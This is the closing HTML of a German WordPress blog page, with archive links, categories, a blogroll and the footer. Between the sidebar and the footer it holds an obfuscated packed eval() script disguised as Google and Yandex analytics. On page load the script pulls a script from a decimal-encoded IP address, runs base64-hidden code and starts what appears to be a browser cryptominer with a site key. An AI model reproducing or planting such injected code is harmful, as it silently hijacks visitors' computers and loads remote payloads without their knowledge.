	<li><a href='http://www.scrupeda.net/wordpress/2007/01/'>January 2007</a></li>
	<li><a href='http://www.scrupeda.net/wordpress/2006/12/'>December 2006</a></li>
	<li><a href='http://www.scrupeda.net/wordpress/2006/11/'>November 2006</a></li>
	<li><a href='http://www.scrupeda.net/wordpress/2006/10/'>October 2006</a></li>
	<li><a href='http://www.scrupeda.net/wordpress/2006/09/'>September 2006</a></li>
	<li><a href='http://www.scrupeda.net/wordpress/2006/08/'>August 2006</a></li>
	<li><a href='http://www.scrupeda.net/wordpress/2006/07/'>July 2006</a></li>
	<li><a href='http://www.scrupeda.net/wordpress/2006/06/'>June 2006</a></li>
	<li><a href='http://www.scrupeda.net/wordpress/2006/05/'>May 2006</a></li>
	<li><a href='http://www.scrupeda.net/wordpress/2006/04/'>April 2006</a></li>
	<li><a href='http://www.scrupeda.net/wordpress/2006/03/'>March 2006</a></li>
	<li><a href='http://www.scrupeda.net/wordpress/2006/02/'>February 2006</a></li>
	<li><a href='http://www.scrupeda.net/wordpress/2006/01/'>January 2006</a></li>
	<li><a href='http://www.scrupeda.net/wordpress/2005/12/'>December 2005</a></li>
				</ul>
			</li>

			<li><h2>Categories</h2>
				<ul>
					<li class="cat-item cat-item-14"><a href="http://www.scrupeda.net/wordpress/category/anderswo/">Anderswo</a> (86)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.scrupeda.net/wordpress/category/bucher/">Bücher</a> (24)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.scrupeda.net/wordpress/category/geschichte/">Geschichte</a> (14)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.scrupeda.net/wordpress/category/humpeln/">Humpeln</a> (32)
</li>
	<li class="cat-item cat-item-4"><a href="http://www.scrupeda.net/wordpress/category/musik/">Musik</a> (14)
</li>
	<li class="cat-item cat-item-11"><a href="http://www.scrupeda.net/wordpress/category/rant/">Rant</a> (28)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.scrupeda.net/wordpress/category/tanztheorie/">Tanztheorie</a> (10)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.scrupeda.net/wordpress/category/uncategorized/">Uncategorized</a> (26)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.scrupeda.net/wordpress/category/veranstaltungen/">Veranstaltungen</a> (30)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.scrupeda.net/wordpress/category/wissenschaft/">Wissenschaft</a> (10)
</li>
				</ul>
			</li>

							
				  <li id="linkcat-17" class="linkcat"><h2>Blogroll</h2>
	<ul>
<li><a href="http://www.alternet.org/columnists/2188/" title=" (Last updated January 1, 1970 2:00 am)">Annalee Newitz</a></li>
<li><a href="http://www.techsploitation.com/" title=" (Last updated January 1, 1970 2:00 am)">Annalee Newitz home</a></li>
<li><a href="http://bigmouth.blogsport.de/" title=" (Last updated January 1, 1970 2:00 am)">Bigmouth</a></li>
<li><a href="http://bitchphd.blogspot.com/index.html" title=" (Last updated January 1, 1970 2:00 am)">Bitch. Ph.D.</a></li>
<li><a href="http://bldgblog.blogspot.com" title=" (Last updated January 1, 1970 2:00 am)">BLDGBLOG</a></li>
<li><a href="http://www.copyrightwatch.ca" title=" (Last updated January 1, 1970 2:00 am)">CopyrightWatch.ca</a></li>
<li><a href="http://cutupgermany.twoday.net/" title=" (Last updated January 1, 1970 2:00 am)">Cut-up Germany</a></li>
<li><a href="http://www.danielpipes.org" title=" (Last updated January 1, 1970 2:00 am)">Daniel Pipes Weblog</a></li>
<li><a href="http://antichomsky.blogspot.com/" title=" (Last updated January 1, 1970 2:00 am)">diary of an anti-chomskyite</a></li>
<li><a href="http://blog.entheogene.de/" title=" (Last updated January 1, 1970 2:00 am)">Entheoblog</a></li>
<li><a href="http://www.evemassacre.de/blog/blog.htm" title=" (Last updated January 1, 1970 2:00 am)">Eve Massacre</a></li>
<li><a href="http://fixpunkte.twoday.net/main" title=" (Last updated January 1, 1970 2:00 am)">Fixpunkte</a></li>
<li><a href="http://www.freedom-to-tinker.com" title=" (Last updated January 1, 1970 2:00 am)">Freedom to Tinker</a></li>
<li><a href="http://girl-wonder.org/girlsreadcomics/index.php" title=" (Last updated January 1, 1970 2:00 am)">Girls Read Comics</a></li>
<li><a href="http://blog.iblamethepatriarchy.com/" title=" (Last updated January 1, 1970 2:00 am)">I blame the patriarchy</a></li>
<li><a href="http://www.myblog.de/ivison" title=" (Last updated January 1, 1970 2:00 am)">ivison</a></li>
<li><a href="http://lawgeek.typepad.com/lawgeek/" title=" (Last updated January 1, 1970 2:00 am)">LawGeek</a></li>
<li><a href="http://lebop.blogspot.com" title=" (Last updated January 1, 1970 2:00 am)">Lebanese Political Journal</a></li>
<li><a href="http://www.signalpirat.de/" title=" (Last updated January 1, 1970 2:00 am)">Materialermüdung</a></li>
<li><a href="http://www.negrophonic.com/words/index.php" title=" (Last updated January 1, 1970 2:00 am)">Mudd Up!</a></li>
<li><a href="http://nada.blogsport.de/" title=" (Last updated January 1, 1970 2:00 am)">nada</a></li>
<li><a href="http://philolog.wordpress.com/" title=" (Last updated January 1, 1970 2:00 am)">Philologisches Klo</a></li>
<li><a href="http://www.pickledpolitics.com/" title=" (Last updated January 1, 1970 2:00 am)">Pickled Politics</a></li>
<li><a href="http://www.plomlompom.de/" title=" (Last updated January 1, 1970 2:00 am)">Plomlompom</a></li>
<li><a href="http://egyptiansandmonkey.blogspot.com" title=" (Last updated January 1, 1970 2:00 am)">Rantings of a Sandmonkey</a></li>
<li><a href="http://www.resonancefm.com/podcast" title=" (Last updated January 1, 1970 2:00 am)">Resonance FM: Red Zero Radio</a></li>
<li><a href="http://djripley.blogspot.com" title=" (Last updated January 1, 1970 2:00 am)">ripley</a></li>
<li><a href="http://sammelsurium.blogsport.de/" title=" (Last updated January 1, 1970 2:00 am)">sammelsurium</a></li>
<li><a href="http://www.shessuchageek.com/" title=" (Last updated January 1, 1970 2:00 am)">She&#8217;s Such a Geek!</a></li>
<li><a href="http://classless.org" title=" (Last updated January 1, 1970 2:00 am)">situation normal all cut-up</a></li>
<li><a href="http://tante-emma.blogspot.com/" title=" (Last updated January 1, 1970 2:00 am)">Tante Emma</a></li>
<li><a href="http://riddimmethod.net" title=" (Last updated January 1, 1970 2:00 am)">the riddim meth0d</a></li>
<li><a href="http://unkultur.olifani.de/" title=" (Last updated January 1, 1970 2:00 am)">Unkultur &#8211; Adverbien muss sterbien</a></li>
<li><a href="http://usrportage.de/" rel="acquaintance met" title=" (Last updated January 1, 1970 2:00 am)">usr/portage</a></li>
<li><a href="http://volkerradke.looplab.org/blog/" title=" (Last updated January 1, 1970 2:00 am)">Weblog Volker Radke</a></li>

	</ul>
</li>
				
				<li><h2>Meta</h2>
				<ul>
										<li><a href="http://www.scrupeda.net/wordpress/wp-login.php">Log in</a></li>
					<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
					<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
					<li><a href="http://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress</a></li>
									</ul>
				</li>
						
		</ul>
	</div>


<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>

<hr />
<div id="footer">
	<p>
		scrupeda is proudly powered by 
		<a href="http://wordpress.org">WordPress</a>
		<br /><a href="feed:http://www.scrupeda.net/wordpress/feed/">Entries (RSS)</a>
		and <a href="feed:http://www.scrupeda.net/wordpress/comments/feed/">Comments (RSS)</a>.
		<!-- 18 queries. 0.273 seconds. -->
	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/wordpress/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/scrupeda/*","/wordpress/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.scrupeda.net/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.scrupeda.net/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
